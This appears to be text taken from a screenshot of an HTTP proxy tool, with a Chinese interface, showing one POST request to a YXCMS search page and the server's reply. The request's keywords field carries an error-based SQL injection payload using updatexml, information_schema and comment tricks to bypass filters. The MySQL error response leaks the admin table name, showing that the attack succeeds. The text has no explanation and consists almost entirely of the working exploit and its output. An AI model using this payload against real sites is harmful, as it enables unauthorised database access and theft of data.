 请求
Raw 参数 头 Hex
POST /yxcms/index.php?r=default/index/search HTTP/1.1
Host: 47.93.46.99
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101
Firefox/80.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 279
Origin: http://47.93.46.99
Connection: close
Referer: http://47.93.46.99/yxcms/index.php?r=default/index/search
Cookie: security_session_verify=674250224d69090d6797fad8577aedb6;
PHPSESSID=vljut8virkeb935epegpnevs60
Upgrade-Insecure-Requests: 1
keywords=%2527 and /*!updatexml*/(1,concat(0x23,(select
concat(table_name)/**/from/**/information_schema.tables where
table_schema='yxcms_cs' limit
0,1),0x23),1))%23&type=all&__hash__=e9fb0c0607947fe00777284542954ac7_7a38Y0FX
cy%2BOl9NwuhFsaq8X%2B%2FLp35h9S86pZATWGiuASZu9wT29CU6X
响应
Raw 头 Hex HTML Render
错误提示
出错信息： MySQL Query Error
SQL: SELECT count(*) FROM yx_news WHERE ispass='1' AND (title like '%
/*!updatexml*/(1,concat(0x23,(select concat(table_name)/**/from/**/info
table_schema='yxcms_cs' limit 0,1),0x23),1))#%' OR description like '%' a
/*!updatexml*/(1,concat(0x23,(select concat(table_name)/**/from/**/info
table_schema='yxcms_cs' limit 0,1),0x23),1))#%')
错误详情: XPATH syntax error: '#yx_admin#'
错误代码:1105
您可以选择 重试 返回 或者 网站首页